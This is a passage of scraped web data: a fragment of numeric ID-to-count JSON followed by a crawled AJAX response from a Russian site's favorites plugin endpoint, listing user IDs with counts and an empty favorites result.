,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":2,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":2,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":2,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":2,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":2,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":2,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":2,"8567":1,"22362":1,"23928":1,"117429":1,"93674":1,"118520":1,"121892":1,"68567":1,"86814":1,"95445":1,"106065":1,"94762":1,"107726":1,"123012":1,"105700":1,"105874":1,"116758":1,"115022":1,"125035":1,"125030":1,"118984":1,"124239":1,"88963":1,"120997":1,"125718":1,"10109":1,"120946":1,"89474":1,"116341":1,"119035":1,"4958":1,"17225":1,"22875":1,"104494":1,"104728":1,"106108":1,"108508":1,"116680":1,"116703":1,"117450":2,"119356":1,"119396":2,"119410":1,"119423":1,"119708":2,"122748":2,"122752":2,"123172":1,"123256":1,"123273":1,"123361":1,"123674":1,"123675":1,"123878":1,"123881":1,"124067":2,"124885":1,"125215":1,"125760":1,"104234":1,"104800":1,"125471":1,"126247":1,"119351":1,"125485":1,"125482":1,"86418":1,"90673":1,"121029":1,"121827":1,"112318":1,"10144":1,"68139":1,"68215":1,"88752":1,"105329":1,"106035":1,"108523":1,"108886":1,"114292":1,"114475":1,"118235":1,"118439":1,"118911":1,"121193":1,"121198":1,"121197":1,"121494":1,"121844":1,"122735":1,"123056":1,"123057":1,"123061":1,"123528":1,"123541":1,"123576":1,"123577":1,"123841":1,"123842":1,"123885":1,"123927":1,"124069":1,"124071":1,"124465":1,"124464":1,"125446":1,"125447":1,"125448":1,"125505":1,"125590":1,"125584":1,"125725":1,"125732":1,"125889":1,"125882":1,"16070":1,"22162":1,"22695":1,"23867":1,"63393":1,"27987":1,"30088":1,"66668":1,"69390":1,"69424":1,"69493":1,"69603":1,"86173":1,"86170":1,"86339":1,"86809":1,"86950":1,"88768":1,"88812":1,"88862":1,"89241":1,"89246":1,"89276":1,"89326":1,"89341":1,"89344":1,"89811":1,"92249":1,"104247":1,"104502":1,"104504":1,"104632":1,"104718":1,"105043":1,"105084":1,"105340":1,"105348":1,"105915":1,"105918":1,"107735":1,"107758":1,"107757":1,"107774":1,"107775":1,"107776":1,"107848":1,"107945":1,"107956":1,"107965":1,"107970":1,"107995":1,"108000":1,"108007":1,"108008":1,"108930":1,"108932":1,"112075":1,"112090":1,"112093":1,"112102":1,"112130":1,"112145":1,"112310":1,"112334":1,"112335":1,"112509":1,"112510":1,"114405":1,"114408":1,"114517":1,"114901":1,"114908":1,"115929":1,"115961":1,"115971":1,"116164":1,"116328":1,"116635":1,"116636":1,"116725":1,"116729":1,"116730":1,"116764":1,"116965":1,"117375":1,"118183":1,"118204":1,"118241":1,"118243":1,"118244":1,"118286":1,"118391":1,"118487":1,"118491":1,"118540":1,"118912":1,"118915":1,"119000":1,"119026":1,"119039":1,"119089":1,"119120":1,"119121":1,"119189":1,"119227":1,"119311":1,"119319":1,"119386":1,"119421":1,"119426":1,"119427":1,"119517":1,"119702":1,"119705":1,"119706":1,"119725":1,"120088":1,"120154":1,"120450":1,"120489":1,"120564":1,"120687":1,"120695":1,"120720":1,"120698":1,"120719":1,"120905":1,"120928":1,"121004":1,"121186":1,"121204":1,"121205":1,"121203":1,"121207":1,"121789":1,"122179":1,"122260":1,"122439":1,"122450":1,"122482":1,"122636":1,"122684":1,"122694":1,"122700":1,"122712":1,"122739":1,"122741":1,"122743":1,"122835":1,"122836":1,"123006":1,"123042":1,"124008":1,"124060":1,"124449":1,"124468":1,"124503":1,"124626":1,"125645":1,"125675":1,"125739":1,"125743":1,"125891":1,"126133":1,"126192":1,"126193":1,"123960":1,"119967":1,"107609":1,"114648":1,"114639":1,"114828":1,"121236":1,"122498":1,"124012":1,"126274":1,"126311":1,"122017":1,"122715":1,"86857":1,"125674":1,"125672":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228876
body_size: 34834
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228876","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,